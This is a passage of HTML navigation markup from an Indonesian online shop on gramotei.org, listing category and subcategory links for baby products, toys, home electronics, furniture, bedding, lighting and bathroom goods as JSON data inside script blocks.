                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://gramotei.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://gramotei.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://gramotei.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://gramotei.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://gramotei.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://gramotei.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://gramotei.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://gramotei.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://gramotei.org/beli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://gramotei.org/jual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://gramotei.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://gramotei.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://gramotei.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://gramotei.org/beli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://gramotei.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://gramotei.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://gramotei.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://gramotei.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://gramotei.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://gramotei.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://gramotei.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://gramotei.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://gramotei.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://gramotei.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://gramotei.org/jual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://gramotei.org/beli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://gramotei.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://gramotei.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://gramotei.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://gramotei.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://gramotei.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://gramotei.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://gramotei.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://gramotei.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://gramotei.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://gramotei.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://gramotei.org/beli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://gramotei.org/jual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://gramotei.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://gramotei.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://gramotei.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://gramotei.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://gramotei.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://gramotei.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://gramotei.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://gramotei.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://gramotei.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://gramotei.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://gramotei.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://gramotei.org/beli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://gramotei.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://gramotei.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://gramotei.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://gramotei.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://gramotei.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://gramotei.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://gramotei.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://gramotei.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://gramotei.org/beli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://gramotei.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://gramotei.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://gramotei.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://gramotei.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://gramotei.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://gramotei.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://gramotei.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://gramotei.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://gramotei.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://gramotei.org/beli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://gramotei.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://gramotei.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://gramotei.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://gramotei.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://gramotei.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://gramotei.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://gramotei.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://gramotei.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://gramotei.org/beli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://gramotei.org/beli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://gramotei.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://gramotei.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://gramotei.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://gramotei.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://gramotei.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://gramotei.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://gramotei.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://gramotei.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://gramotei.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://gramotei.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://gramotei.org/beli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://gramotei.org/baby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://gramotei.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://gramotei.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://gramotei.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://gramotei.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://gramotei.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://gramotei.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://gramotei.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://gramotei.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://gramotei.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://gramotei.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://gramotei.org/beli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://gramotei.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://gramotei.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://gramotei.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://gramotei.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://gramotei.org/beli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://gramotei.org/beli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://gramotei.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://gramotei.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://gramotei.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://gramotei.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://gramotei.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://gramotei.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://gramotei.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://gramotei.org/shop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://gramotei.org/shop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://gramotei.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://gramotei.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://gramotei.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://gramotei.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://gramotei.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://gramotei.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://gramotei.org/beli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://gramotei.org/shop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://gramotei.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://gramotei.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://gramotei.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://gramotei.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://gramotei.org/beli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://gramotei.org/beli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://gramotei.org/shop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://gramotei.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://gramotei.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://gramotei.org/jual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://gramotei.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://gramotei.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://gramotei.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://gramotei.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://gramotei.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://gramotei.org/jual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://gramotei.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://gramotei.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://gramotei.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://gramotei.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://gramotei.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://gramotei.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://gramotei.org/jual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://gramotei.org/jual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://gramotei.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://gramotei.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://gramotei.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://gramotei.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://gramotei.org/beli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://gramotei.org/beli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://gramotei.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://gramotei.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://gramotei.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://gramotei.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://gramotei.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://gramotei.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://gramotei.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://gramotei.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://gramotei.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://gramotei.org/beli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://gramotei.org/beli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://gramotei.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://gramotei.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://gramotei.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://gramotei.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://gramotei.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://gramotei.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://gramotei.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://gramotei.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://gramotei.org/beli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://gramotei.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://gramotei.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://gramotei.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://gramotei.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://gramotei.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://gramotei.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://gramotei.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://gramotei.org/kasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://gramotei.org/penerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://gramotei.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://gramotei.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://gramotei.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://gramotei.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://gramotei.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://gramotei.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://gramotei.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://gramotei.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://gramotei.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://gramotei.org/beli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://gramotei.org/beli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://gramotei.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://gramotei.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://gramotei.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://gramotei.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://gramotei.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://gramotei.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://gramotei.org/beli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
